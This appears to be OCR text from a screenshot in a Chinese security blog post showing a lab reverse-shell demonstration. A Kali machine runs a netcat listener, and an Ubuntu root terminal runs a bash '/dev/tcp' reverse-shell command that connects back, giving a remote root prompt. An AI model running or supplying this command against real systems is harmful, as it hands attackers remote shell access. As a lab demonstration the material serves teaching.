 root@ubuntu: ~
10:11 下午
root@ubuntu: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
(root💀kali)-[~]
# nc -lvp 2333
listening on [any] 2333 ...
192.168.0.108: inverse host lookup failed: Unknown host
connect to [192.168.0.100] from (UNKNOWN) [192.168.0.108] 52382
root@ubuntu:~#
BOTNET
PHISHING
MALWARE
DDOS
win10attack
Ubuntu 64 位
Activities
Terminal
五 22:11
root@ubuntu: ~
File Edit View Search Terminal Help
root@ubuntu:~# bash -c "bash -i>& /dev/tcp/192.168.0.100/2333 0>&1"
https://blog.csdn.net/qq_46804551